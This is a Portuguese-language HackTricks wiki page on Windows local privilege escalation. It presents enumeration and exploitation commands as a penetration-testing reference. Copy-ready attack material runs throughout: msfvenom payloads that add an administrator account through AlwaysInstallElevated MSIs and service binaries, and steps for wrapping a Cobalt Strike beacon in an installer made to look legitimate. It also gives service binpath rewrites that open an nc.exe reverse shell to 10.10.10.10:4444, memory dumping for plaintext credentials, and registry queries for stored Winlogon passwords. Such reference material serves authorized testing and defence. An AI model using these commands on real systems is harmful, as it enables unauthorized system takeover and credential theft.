| .. | ||
| dll-hijacking | ||
| privilege-escalation-abusing-tokens | ||
| access-tokens.md | ||
| acls-dacls-sacls-aces.md | ||
| appenddata-addsubdirectory-permission-over-service-registry.md | ||
| com-hijacking.md | ||
| create-msi-with-wix.md | ||
| dll-hijacking.md | ||
| dpapi-extracting-passwords.md | ||
| from-high-integrity-to-system-with-name-pipes.md | ||
| integrity-levels.md | ||
| jaws.md | ||
| juicypotato.md | ||
| leaked-handle-exploitation.md | ||
| msi-wrapper.md | ||
| named-pipe-client-impersonation.md | ||
| powerup.md | ||
| privilege-escalation-abusing-tokens.md | ||
| privilege-escalation-with-autorun-binaries.md | ||
| README.md | ||
| roguepotato-and-printspoofer.md | ||
| rottenpotato.md | ||
| seatbelt.md | ||
| sedebug-+-seimpersonate-copy-token.md | ||
| seimpersonate-from-high-to-system.md | ||
| windows-c-payloads.md | ||
Escalação Local de Privilégios no Windows
{% hint style="success" %}
Aprenda e pratique Hacking AWS: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Aprenda e pratique Hacking GCP:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Suporte ao HackTricks
- Confira os planos de assinatura!
- Junte-se ao 💬 grupo do Discord ou ao grupo do telegram ou siga-nos no Twitter 🐦 @hacktricks_live.
- Compartilhe truques de hacking enviando PRs para o HackTricks e HackTricks Cloud repositórios do github.
Melhor ferramenta para procurar vetores de escalonamento de privilégios locais no Windows: WinPEAS
Teoria Inicial do Windows
Tokens de Acesso
Se você não sabe o que são Tokens de Acesso do Windows, leia a página a seguir antes de continuar:
{% content-ref url="access-tokens.md" %} access-tokens.md {% endcontent-ref %}
ACLs - DACLs/SACLs/ACEs
Verifique a página a seguir para mais informações sobre ACLs - DACLs/SACLs/ACEs:
{% content-ref url="acls-dacls-sacls-aces.md" %} acls-dacls-sacls-aces.md {% endcontent-ref %}
Níveis de Integridade
Se você não sabe o que são níveis de integridade no Windows, deve ler a página a seguir antes de continuar:
{% content-ref url="integrity-levels.md" %} integrity-levels.md {% endcontent-ref %}
Controles de Segurança do Windows
Existem diferentes coisas no Windows que podem impedir você de enumerar o sistema, executar executáveis ou até mesmo detectar suas atividades. Você deve ler a página a seguir e enumerar todos esses mecanismos de defesa antes de começar a enumeração de escalonamento de privilégios:
{% content-ref url="../authentication-credentials-uac-and-efs/" %} authentication-credentials-uac-and-efs {% endcontent-ref %}
Informações do Sistema
Enumeração de informações da versão
Verifique se a versão do Windows possui alguma vulnerabilidade conhecida (verifique também os patches aplicados).
systeminfo
systeminfo | findstr /B /C:"OS Name" /C:"OS Version" #Get only that information
wmic qfe get Caption,Description,HotFixID,InstalledOn #Patches
wmic os get osarchitecture || echo %PROCESSOR_ARCHITECTURE% #Get system architecture
[System.Environment]::OSVersion.Version #Current OS version
Get-WmiObject -query 'select * from win32_quickfixengineering' | foreach {$_.hotfixid} #List all patches
Get-Hotfix -description "Security update" #List only "Security Update" patches
Exploits de Versão
Este site é útil para buscar informações detalhadas sobre vulnerabilidades de segurança da Microsoft. Este banco de dados possui mais de 4.700 vulnerabilidades de segurança, mostrando a superfície de ataque massiva que um ambiente Windows apresenta.
No sistema
- post/windows/gather/enum_patches
- post/multi/recon/local_exploit_suggester
- watson
- winpeas (Winpeas tem watson embutido)
Localmente com informações do sistema
Repositórios do Github de exploits:
- https://github.com/nomi-sec/PoC-in-GitHub
- https://github.com/abatchy17/WindowsExploits
- https://github.com/SecWiki/windows-kernel-exploits
Ambiente
Alguma credencial/informação suculenta salva nas variáveis de ambiente?
set
dir env:
Get-ChildItem Env: | ft Key,Value -AutoSize
Histórico do PowerShell
ConsoleHost_history #Find the PATH where is saved
type %userprofile%\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
type C:\Users\swissky\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
type $env:APPDATA\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
cat (Get-PSReadlineOption).HistorySavePath
cat (Get-PSReadlineOption).HistorySavePath | sls passw
Arquivos de Transcrição do PowerShell
Você pode aprender como ativar isso em https://sid-500.com/2017/11/07/powershell-enabling-transcription-logging-by-using-group-policy/
#Check is enable in the registry
reg query HKCU\Software\Policies\Microsoft\Windows\PowerShell\Transcription
reg query HKLM\Software\Policies\Microsoft\Windows\PowerShell\Transcription
reg query HKCU\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\Transcription
reg query HKLM\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\Transcription
dir C:\Transcripts
#Start a Transcription session
Start-Transcript -Path "C:\transcripts\transcript0.txt" -NoClobber
Stop-Transcript
PowerShell Module Logging
Os detalhes das execuções do pipeline do PowerShell são registrados, abrangendo comandos executados, invocações de comandos e partes de scripts. No entanto, detalhes completos da execução e resultados de saída podem não ser capturados.
Para habilitar isso, siga as instruções na seção "Arquivos de Transcrição" da documentação, optando por "Module Logging" em vez de "Powershell Transcription".
reg query HKCU\Software\Policies\Microsoft\Windows\PowerShell\ModuleLogging
reg query HKLM\Software\Policies\Microsoft\Windows\PowerShell\ModuleLogging
reg query HKCU\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\ModuleLogging
reg query HKLM\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\ModuleLogging
Para visualizar os últimos 15 eventos dos logs do PowersShell, você pode executar:
Get-WinEvent -LogName "windows Powershell" | select -First 15 | Out-GridView
PowerShell Script Block Logging
Um registro completo de atividade e conteúdo total da execução do script é capturado, garantindo que cada bloco de código seja documentado à medida que é executado. Esse processo preserva um histórico de auditoria abrangente de cada atividade, valioso para forense e análise de comportamento malicioso. Ao documentar toda a atividade no momento da execução, são fornecidas informações detalhadas sobre o processo.
reg query HKCU\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging
reg query HKLM\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging
reg query HKCU\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging
reg query HKLM\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging
Os eventos de registro para o Script Block podem ser encontrados no Visualizador de Eventos do Windows no caminho: Application and Services Logs > Microsoft > Windows > PowerShell > Operational.
Para visualizar os últimos 20 eventos, você pode usar:
Get-WinEvent -LogName "Microsoft-Windows-Powershell/Operational" | select -first 20 | Out-Gridview
Configurações da Internet
reg query "HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings"
reg query "HKLM\Software\Microsoft\Windows\CurrentVersion\Internet Settings"
Drives
wmic logicaldisk get caption || fsutil fsinfo drives
wmic logicaldisk get caption,description,providername
Get-PSDrive | where {$_.Provider -like "Microsoft.PowerShell.Core\FileSystem"}| ft Name,Root
WSUS
Você pode comprometer o sistema se as atualizações não forem solicitadas usando httpS mas http.
Você começa verificando se a rede usa uma atualização WSUS não SSL executando o seguinte:
reg query HKLM\Software\Policies\Microsoft\Windows\WindowsUpdate /v WUServer
Se você receber uma resposta como:
HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\WindowsUpdate
WUServer REG_SZ http://xxxx-updxx.corp.internal.com:8535
E se HKLM\Software\Policies\Microsoft\Windows\WindowsUpdate\AU /v UseWUServer for igual a 1.
Então, é explorável. Se o último registro for igual a 0, então, a entrada do WSUS será ignorada.
Para explorar essas vulnerabilidades, você pode usar ferramentas como: Wsuxploit, pyWSUS - Esses são scripts de exploits armados MiTM para injetar atualizações 'falsas' no tráfego WSUS não SSL.
Leia a pesquisa aqui:
{% file src="../../.gitbook/assets/CTX_WSUSpect_White_Paper (1).pdf" %}
WSUS CVE-2020-1013
Leia o relatório completo aqui.
Basicamente, esta é a falha que esse bug explora:
Se tivermos o poder de modificar nosso proxy de usuário local, e as Atualizações do Windows usam o proxy configurado nas configurações do Internet Explorer, portanto, temos o poder de executar PyWSUS localmente para interceptar nosso próprio tráfego e executar código como um usuário elevado em nosso ativo.
Além disso, uma vez que o serviço WSUS usa as configurações do usuário atual, ele também usará seu armazenamento de certificados. Se gerarmos um certificado autoassinado para o nome do host WSUS e adicionarmos esse certificado ao armazenamento de certificados do usuário atual, seremos capazes de interceptar tanto o tráfego WSUS HTTP quanto HTTPS. O WSUS não usa mecanismos semelhantes ao HSTS para implementar uma validação de confiança na primeira utilização no certificado. Se o certificado apresentado for confiável pelo usuário e tiver o nome do host correto, será aceito pelo serviço.
Você pode explorar essa vulnerabilidade usando a ferramenta WSUSpicious (uma vez que seja liberada).
KrbRelayUp
Uma vulnerabilidade de elevação de privilégio local existe em ambientes de domínio do Windows sob condições específicas. Essas condições incluem ambientes onde a assinatura LDAP não é aplicada, usuários possuem direitos próprios que lhes permitem configurar Delegação Constrangida Baseada em Recurso (RBCD), e a capacidade de usuários criarem computadores dentro do domínio. É importante notar que esses requisitos são atendidos usando configurações padrão.
Encontre o exploit em https://github.com/Dec0ne/KrbRelayUp
Para mais informações sobre o fluxo do ataque, verifique https://research.nccgroup.com/2019/08/20/kerberos-resource-based-constrained-delegation-when-an-image-change-leads-to-a-privilege-escalation/
AlwaysInstallElevated
Se esses 2 registros estiverem ativados (o valor é 0x1), então usuários de qualquer privilégio podem instalar (executar) arquivos *.msi como NT AUTHORITY\SYSTEM.
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
Payloads do Metasploit
msfvenom -p windows/adduser USER=rottenadmin PASS=P@ssword123! -f msi-nouac -o alwe.msi #No uac format
msfvenom -p windows/adduser USER=rottenadmin PASS=P@ssword123! -f msi -o alwe.msi #Using the msiexec the uac wont be prompted
Se você tiver uma sessão meterpreter, pode automatizar essa técnica usando o módulo exploit/windows/local/always_install_elevated
PowerUP
Use o comando Write-UserAddMSI do power-up para criar dentro do diretório atual um binário MSI do Windows para escalar privilégios. Este script gera um instalador MSI pré-compilado que solicita a adição de um usuário/grupo (portanto, você precisará de acesso GIU):
Write-UserAddMSI
Apenas execute o binário criado para escalar privilégios.
MSI Wrapper
Leia este tutorial para aprender como criar um wrapper MSI usando estas ferramentas. Note que você pode envolver um ".bat" se você apenas quiser executar linhas de comando.
{% content-ref url="msi-wrapper.md" %} msi-wrapper.md {% endcontent-ref %}
Criar MSI com WIX
{% content-ref url="create-msi-with-wix.md" %} create-msi-with-wix.md {% endcontent-ref %}
Criar MSI com Visual Studio
- Gere com Cobalt Strike ou Metasploit um novo payload TCP EXE do Windows em
C:\privesc\beacon.exe - Abra Visual Studio, selecione Criar um novo projeto e digite "installer" na caixa de pesquisa. Selecione o projeto Setup Wizard e clique em Próximo.
- Dê um nome ao projeto, como AlwaysPrivesc, use
C:\privescpara o local, selecione colocar solução e projeto no mesmo diretório, e clique em Criar. - Continue clicando em Próximo até chegar ao passo 3 de 4 (escolher arquivos para incluir). Clique em Adicionar e selecione o payload Beacon que você acabou de gerar. Em seguida, clique em Concluir.
- Destaque o projeto AlwaysPrivesc no Solution Explorer e nas Propriedades, mude TargetPlatform de x86 para x64.
- Existem outras propriedades que você pode alterar, como o Autor e o Fabricante, que podem fazer o aplicativo instalado parecer mais legítimo.
- Clique com o botão direito no projeto e selecione Ver > Ações Personalizadas.
- Clique com o botão direito em Instalar e selecione Adicionar Ação Personalizada.
- Clique duas vezes em Pasta do Aplicativo, selecione seu arquivo beacon.exe e clique em OK. Isso garantirá que o payload beacon seja executado assim que o instalador for executado.
- Nas Propriedades da Ação Personalizada, mude Run64Bit para True.
- Finalmente, construa-o.
- Se o aviso
File 'beacon-tcp.exe' targeting 'x64' is not compatible with the project's target platform 'x86'for exibido, certifique-se de que você definiu a plataforma como x64.
Instalação do MSI
Para executar a instalação do arquivo malicioso .msi em background:
msiexec /quiet /qn /i C:\Users\Steve.INFERNO\Downloads\alwe.msi
Para explorar essa vulnerabilidade, você pode usar: exploit/windows/local/always_install_elevated
Antivirus e Detectores
Configurações de Auditoria
Essas configurações decidem o que está sendo registrado, então você deve prestar atenção
reg query HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\System\Audit
WEF
O Windows Event Forwarding é interessante para saber para onde os logs são enviados.
reg query HKLM\Software\Policies\Microsoft\Windows\EventLog\EventForwarding\SubscriptionManager
LAPS
LAPS é projetado para o gerenciamento de senhas de Administrador local, garantindo que cada senha seja única, aleatória e atualizada regularmente em computadores conectados a um domínio. Essas senhas são armazenadas de forma segura no Active Directory e só podem ser acessadas por usuários que receberam permissões suficientes através de ACLs, permitindo que visualizem senhas de administrador local se autorizados.
{% content-ref url="../active-directory-methodology/laps.md" %} laps.md {% endcontent-ref %}
WDigest
Se ativo, senhas em texto simples são armazenadas no LSASS (Serviço de Subsistema de Autoridade de Segurança Local).
Mais informações sobre WDigest nesta página.
reg query 'HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest' /v UseLogonCredential
Proteção LSA
A partir do Windows 8.1, a Microsoft introduziu uma proteção aprimorada para a Autoridade de Segurança Local (LSA) para bloquear tentativas de processos não confiáveis de ler sua memória ou injetar código, aumentando ainda mais a segurança do sistema.
Mais informações sobre a Proteção LSA aqui.
reg query 'HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\LSA' /v RunAsPPL
Credentials Guard
Credential Guard foi introduzido no Windows 10. Seu objetivo é proteger as credenciais armazenadas em um dispositivo contra ameaças como ataques pass-the-hash.| Mais informações sobre o Credentials Guard aqui.
reg query 'HKLM\System\CurrentControlSet\Control\LSA' /v LsaCfgFlags
Credenciais em Cache
As credenciais de domínio são autenticadas pela Autoridade de Segurança Local (LSA) e utilizadas pelos componentes do sistema operacional. Quando os dados de logon de um usuário são autenticados por um pacote de segurança registrado, as credenciais de domínio para o usuário são tipicamente estabelecidas.
Mais informações sobre Credenciais em Cache aqui.
reg query "HKEY_LOCAL_MACHINE\SOFTWARE\MICROSOFT\WINDOWS NT\CURRENTVERSION\WINLOGON" /v CACHEDLOGONSCOUNT
Usuários e Grupos
Enumerar Usuários e Grupos
Você deve verificar se algum dos grupos aos quais pertence possui permissões interessantes.
# CMD
net users %username% #Me
net users #All local users
net localgroup #Groups
net localgroup Administrators #Who is inside Administrators group
whoami /all #Check the privileges
# PS
Get-WmiObject -Class Win32_UserAccount
Get-LocalUser | ft Name,Enabled,LastLogon
Get-ChildItem C:\Users -Force | select Name
Get-LocalGroupMember Administrators | ft Name, PrincipalSource
Grupos privilegiados
Se você pertencer a algum grupo privilegiado, pode ser capaz de escalar privilégios. Aprenda sobre grupos privilegiados e como abusar deles para escalar privilégios aqui:
{% content-ref url="../active-directory-methodology/privileged-groups-and-token-privileges.md" %} privileged-groups-and-token-privileges.md {% endcontent-ref %}
Manipulação de tokens
Saiba mais sobre o que é um token nesta página: Tokens do Windows.
Confira a página a seguir para aprender sobre tokens interessantes e como abusar deles:
{% content-ref url="privilege-escalation-abusing-tokens.md" %} privilege-escalation-abusing-tokens.md {% endcontent-ref %}
Usuários logados / Sessões
qwinsta
klist sessions
Pastas pessoais
dir C:\Users
Get-ChildItem C:\Users
Política de Senhas
net accounts
Obter o conteúdo da área de transferência
powershell -command "Get-Clipboard"
Executando Processos
Permissões de Arquivo e Pasta
Primeiramente, liste os processos verifique se há senhas dentro da linha de comando do processo.
Verifique se você pode sobrescrever algum binário em execução ou se você tem permissões de gravação na pasta do binário para explorar possíveis ataques de DLL Hijacking:
Tasklist /SVC #List processes running and services
tasklist /v /fi "username eq system" #Filter "system" processes
#With allowed Usernames
Get-WmiObject -Query "Select * from Win32_Process" | where {$_.Name -notlike "svchost*"} | Select Name, Handle, @{Label="Owner";Expression={$_.GetOwner().User}} | ft -AutoSize
#Without usernames
Get-Process | where {$_.ProcessName -notlike "svchost*"} | ft ProcessName, Id
Sempre verifique se há possíveis depuradores electron/cef/chromium em execução, você pode abusar disso para escalar privilégios.
Verificando permissões dos binários dos processos
for /f "tokens=2 delims='='" %%x in ('wmic process list full^|find /i "executablepath"^|find /i /v "system32"^|find ":"') do (
for /f eol^=^"^ delims^=^" %%z in ('echo %%x') do (
icacls "%%z"
2>nul | findstr /i "(F) (M) (W) :\\" | findstr /i ":\\ everyone authenticated users todos %username%" && echo.
)
)
Verificando as permissões das pastas dos binários dos processos (DLL Hijacking)
for /f "tokens=2 delims='='" %%x in ('wmic process list full^|find /i "executablepath"^|find /i /v
"system32"^|find ":"') do for /f eol^=^"^ delims^=^" %%y in ('echo %%x') do (
icacls "%%~dpy\" 2>nul | findstr /i "(F) (M) (W) :\\" | findstr /i ":\\ everyone authenticated users
todos %username%" && echo.
)
Mineração de Senhas na Memória
Você pode criar um despejo de memória de um processo em execução usando procdump do sysinternals. Serviços como FTP têm as credenciais em texto claro na memória, tente despejar a memória e ler as credenciais.
procdump.exe -accepteula -ma <proc_name_tasklist>
Aplicativos GUI inseguros
Aplicativos executando como SYSTEM podem permitir que um usuário inicie um CMD ou navegue por diretórios.
Exemplo: "Ajuda e Suporte do Windows" (Windows + F1), pesquise por "prompt de comando", clique em "Clique para abrir o Prompt de Comando"
Serviços
Obtenha uma lista de serviços:
net start
wmic service list brief
sc query
Get-Service
Permissões
Você pode usar sc para obter informações de um serviço
sc qc <service_name>
É recomendável ter o binário accesschk do Sysinternals para verificar o nível de privilégio necessário para cada serviço.
accesschk.exe -ucqv <Service_Name> #Check rights for different groups
É recomendável verificar se "Usuários Autenticados" podem modificar algum serviço:
accesschk.exe -uwcqv "Authenticated Users" * /accepteula
accesschk.exe -uwcqv %USERNAME% * /accepteula
accesschk.exe -uwcqv "BUILTIN\Users" * /accepteula 2>nul
accesschk.exe -uwcqv "Todos" * /accepteula ::Spanish version
Você pode baixar accesschk.exe para XP aqui
Habilitar serviço
Se você estiver recebendo este erro (por exemplo, com SSDPSRV):
Erro do sistema 1058 ocorreu.
O serviço não pode ser iniciado, seja porque está desativado ou porque não possui dispositivos habilitados associados a ele.
Você pode habilitá-lo usando
sc config SSDPSRV start= demand
sc config SSDPSRV obj= ".\LocalSystem" password= ""
Leve em consideração que o serviço upnphost depende do SSDPSRV para funcionar (para XP SP1)
Outra solução alternativa para esse problema é executar:
sc.exe config usosvc start= auto
Modificar o caminho do binário do serviço
No cenário em que o grupo "Usuários autenticados" possui SERVICE_ALL_ACCESS em um serviço, a modificação do binário executável do serviço é possível. Para modificar e executar sc:
sc config <Service_Name> binpath= "C:\nc.exe -nv 127.0.0.1 9988 -e C:\WINDOWS\System32\cmd.exe"
sc config <Service_Name> binpath= "net localgroup administrators username /add"
sc config <Service_Name> binpath= "cmd \c C:\Users\nc.exe 10.10.10.10 4444 -e cmd.exe"
sc config SSDPSRV binpath= "C:\Documents and Settings\PEPE\meter443.exe"
Reiniciar serviço
wmic service NAMEOFSERVICE call startservice
net stop [service name] && net start [service name]
Os privilégios podem ser escalados através de várias permissões:
- SERVICE_CHANGE_CONFIG: Permite a reconfiguração do binário do serviço.
- WRITE_DAC: Habilita a reconfiguração de permissões, levando à capacidade de alterar configurações de serviços.
- WRITE_OWNER: Permite a aquisição de propriedade e reconfiguração de permissões.
- GENERIC_WRITE: Herda a capacidade de alterar configurações de serviços.
- GENERIC_ALL: Também herda a capacidade de alterar configurações de serviços.
Para a detecção e exploração dessa vulnerabilidade, o exploit/windows/local/service_permissions pode ser utilizado.
Permissões fracas dos binários de serviços
Verifique se você pode modificar o binário que é executado por um serviço ou se você tem permissões de escrita na pasta onde o binário está localizado (DLL Hijacking).
Você pode obter todos os binários que são executados por um serviço usando wmic (não no system32) e verificar suas permissões usando icacls:
for /f "tokens=2 delims='='" %a in ('wmic service list full^|find /i "pathname"^|find /i /v "system32"') do @echo %a >> %temp%\perm.txt
for /f eol^=^"^ delims^=^" %a in (%temp%\perm.txt) do cmd.exe /c icacls "%a" 2>nul | findstr "(M) (F) :\"
Você também pode usar sc e icacls:
sc query state= all | findstr "SERVICE_NAME:" >> C:\Temp\Servicenames.txt
FOR /F "tokens=2 delims= " %i in (C:\Temp\Servicenames.txt) DO @echo %i >> C:\Temp\services.txt
FOR /F %i in (C:\Temp\services.txt) DO @sc qc %i | findstr "BINARY_PATH_NAME" >> C:\Temp\path.txt
Modificar permissões do registro de serviços
Você deve verificar se pode modificar algum registro de serviço.
Você pode verificar suas permissões sobre um registro de serviço fazendo:
reg query hklm\System\CurrentControlSet\Services /s /v imagepath #Get the binary paths of the services
#Try to write every service with its current content (to check if you have write permissions)
for /f %a in ('reg query hklm\system\currentcontrolset\services') do del %temp%\reg.hiv 2>nul & reg save %a %temp%\reg.hiv 2>nul && reg restore %a %temp%\reg.hiv 2>nul && echo You can modify %a
get-acl HKLM:\System\CurrentControlSet\services\* | Format-List * | findstr /i "<Username> Users Path Everyone"
Deve-se verificar se Authenticated Users ou NT AUTHORITY\INTERACTIVE possuem permissões de FullControl. Se sim, o binário executado pelo serviço pode ser alterado.
Para mudar o caminho do binário executado:
reg add HKLM\SYSTEM\CurrentControlSet\services\<service_name> /v ImagePath /t REG_EXPAND_SZ /d C:\path\new\binary /f
Permissões AppendData/AddSubdirectory do registro de serviços
Se você tiver essa permissão sobre um registro, isso significa que você pode criar sub-registros a partir deste. No caso de serviços do Windows, isso é suficiente para executar código arbitrário:
{% content-ref url="appenddata-addsubdirectory-permission-over-service-registry.md" %} appenddata-addsubdirectory-permission-over-service-registry.md {% endcontent-ref %}
Caminhos de Serviço Não Entre Aspas
Se o caminho para um executável não estiver entre aspas, o Windows tentará executar cada final antes de um espaço.
Por exemplo, para o caminho C:\Program Files\Some Folder\Service.exe, o Windows tentará executar:
C:\Program.exe
C:\Program Files\Some.exe
C:\Program Files\Some Folder\Service.exe
Liste todos os caminhos de serviço não entre aspas, excluindo aqueles que pertencem a serviços do Windows integrados:
wmic service get name,pathname,displayname,startmode | findstr /i auto | findstr /i /v "C:\Windows\\" | findstr /i /v '\"'
wmic service get name,displayname,pathname,startmode | findstr /i /v "C:\\Windows\\system32\\" |findstr /i /v '\"' # Not only auto services
# Using PowerUp.ps1
Get-ServiceUnquoted -Verbose
for /f "tokens=2" %%n in ('sc query state^= all^| findstr SERVICE_NAME') do (
for /f "delims=: tokens=1*" %%r in ('sc qc "%%~n" ^| findstr BINARY_PATH_NAME ^| findstr /i /v /l /c:"c:\windows\system32" ^| findstr /v /c:""""') do (
echo %%~s | findstr /r /c:"[a-Z][ ][a-Z]" >nul 2>&1 && (echo %%n && echo %%~s && icacls %%s | findstr /i "(F) (M) (W) :\" | findstr /i ":\\ everyone authenticated users todos %username%") && echo.
)
)
gwmi -class Win32_Service -Property Name, DisplayName, PathName, StartMode | Where {$_.StartMode -eq "Auto" -and $_.PathName -notlike "C:\Windows*" -and $_.PathName -notlike '"*'} | select PathName,DisplayName,Name
Você pode detectar e explorar essa vulnerabilidade com metasploit: exploit/windows/local/trusted\_service\_path Você pode criar manualmente um binário de serviço com metasploit:
msfvenom -p windows/exec CMD="net localgroup administrators username /add" -f exe-service -o service.exe
Ações de Recuperação
O Windows permite que os usuários especifiquem ações a serem tomadas se um serviço falhar. Esse recurso pode ser configurado para apontar para um binário. Se esse binário for substituível, a escalada de privilégios pode ser possível. Mais detalhes podem ser encontrados na documentação oficial.
Aplicações
Aplicações Instaladas
Verifique as permissões dos binários (talvez você possa sobrescrever um e escalar privilégios) e das pastas (DLL Hijacking).
dir /a "C:\Program Files"
dir /a "C:\Program Files (x86)"
reg query HKEY_LOCAL_MACHINE\SOFTWARE
Get-ChildItem 'C:\Program Files', 'C:\Program Files (x86)' | ft Parent,Name,LastWriteTime
Get-ChildItem -path Registry::HKEY_LOCAL_MACHINE\SOFTWARE | ft Name
Permissões de Escrita
Verifique se você pode modificar algum arquivo de configuração para ler algum arquivo especial ou se você pode modificar algum binário que será executado por uma conta de Administrador (schedtasks).
Uma maneira de encontrar permissões fracas de pastas/arquivos no sistema é fazendo:
accesschk.exe /accepteula
# Find all weak folder permissions per drive.
accesschk.exe -uwdqs Users c:\
accesschk.exe -uwdqs "Authenticated Users" c:\
accesschk.exe -uwdqs "Everyone" c:\
# Find all weak file permissions per drive.
accesschk.exe -uwqs Users c:\*.*
accesschk.exe -uwqs "Authenticated Users" c:\*.*
accesschk.exe -uwdqs "Everyone" c:\*.*
icacls "C:\Program Files\*" 2>nul | findstr "(F) (M) :\" | findstr ":\ everyone authenticated users todos %username%"
icacls ":\Program Files (x86)\*" 2>nul | findstr "(F) (M) C:\" | findstr ":\ everyone authenticated users todos %username%"
Get-ChildItem 'C:\Program Files\*','C:\Program Files (x86)\*' | % { try { Get-Acl $_ -EA SilentlyContinue | Where {($_.Access|select -ExpandProperty IdentityReference) -match 'Everyone'} } catch {}}
Get-ChildItem 'C:\Program Files\*','C:\Program Files (x86)\*' | % { try { Get-Acl $_ -EA SilentlyContinue | Where {($_.Access|select -ExpandProperty IdentityReference) -match 'BUILTIN\Users'} } catch {}}
Executar na inicialização
Verifique se você pode sobrescrever algum registro ou binário que será executado por um usuário diferente.
Leia a página seguinte para saber mais sobre locais interessantes de autorun para escalar privilégios:
{% content-ref url="privilege-escalation-with-autorun-binaries.md" %} privilege-escalation-with-autorun-binaries.md {% endcontent-ref %}
Drivers
Procure por possíveis drivers estranhos/vulneráveis de terceiros
driverquery
driverquery.exe /fo table
driverquery /SI
PATH DLL Hijacking
Se você tiver permissões de escrita dentro de uma pasta presente no PATH, poderá ser capaz de sequestrar uma DLL carregada por um processo e escalar privilégios.
Verifique as permissões de todas as pastas dentro do PATH:
for %%A in ("%path:;=";"%") do ( cmd.exe /c icacls "%%~A" 2>nul | findstr /i "(F) (M) (W) :\" | findstr /i ":\\ everyone authenticated users todos %username%" && echo. )
Para mais informações sobre como abusar dessa verificação:
{% content-ref url="dll-hijacking/writable-sys-path-+dll-hijacking-privesc.md" %} writable-sys-path-+dll-hijacking-privesc.md {% endcontent-ref %}
Rede
Compartilhamentos
net view #Get a list of computers
net view /all /domain [domainname] #Shares on the domains
net view \\computer /ALL #List shares of a computer
net use x: \\computer\share #Mount the share locally
net share #Check current shares
hosts file
Verifique se há outros computadores conhecidos codificados no arquivo hosts
type C:\Windows\System32\drivers\etc\hosts
Interfaces de Rede e DNS
ipconfig /all
Get-NetIPConfiguration | ft InterfaceAlias,InterfaceDescription,IPv4Address
Get-DnsClientServerAddress -AddressFamily IPv4 | ft
Open Ports
Verifique os serviços restritos do lado de fora
netstat -ano #Opened ports?
Tabela de Roteamento
route print
Get-NetRoute -AddressFamily IPv4 | ft DestinationPrefix,NextHop,RouteMetric,ifIndex
Tabela ARP
arp -A
Get-NetNeighbor -AddressFamily IPv4 | ft ifIndex,IPAddress,L
Regras de Firewall
Verifique esta página para comandos relacionados ao Firewall (listar regras, criar regras, desligar, desligar...)
Mais comandos para enumeração de rede aqui
Subsistema Windows para Linux (wsl)
C:\Windows\System32\bash.exe
C:\Windows\System32\wsl.exe
O binário bash.exe também pode ser encontrado em C:\Windows\WinSxS\amd64_microsoft-windows-lxssbash_[...]\bash.exe
Se você obtiver o usuário root, pode escutar em qualquer porta (na primeira vez que você usar nc.exe para escutar em uma porta, ele perguntará via GUI se nc deve ser permitido pelo firewall).
wsl whoami
./ubuntun1604.exe config --default-user root
wsl whoami
wsl python -c 'BIND_OR_REVERSE_SHELL_PYTHON_CODE'
Para iniciar facilmente o bash como root, você pode tentar --default-user root
Você pode explorar o sistema de arquivos WSL na pasta C:\Users\%USERNAME%\AppData\Local\Packages\CanonicalGroupLimited.UbuntuonWindows_79rhkp1fndgsc\LocalState\rootfs\
Credenciais do Windows
Credenciais do Winlogon
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon" 2>nul | findstr /i "DefaultDomainName DefaultUserName DefaultPassword AltDefaultDomainName AltDefaultUserName AltDefaultPassword LastUsedUsername"
#Other way
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v DefaultDomainName
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v DefaultUserName
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v DefaultPassword
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v AltDefaultDomainName
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v AltDefaultUserName
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v AltDefaultPassword
Gerenciador de Credenciais / Cofre do Windows
De https://www.neowin.net/news/windows-7-exploring-credential-manager-and-windows-vault
O Cofre do Windows armazena credenciais de usuário para servidores, sites e outros programas que Windows pode fazer login nos usuários automaticamente. À primeira vista, isso pode parecer que agora os usuários podem armazenar suas credenciais do Facebook, credenciais do Twitter, credenciais do Gmail etc., para que façam login automaticamente via navegadores. Mas não é bem assim.
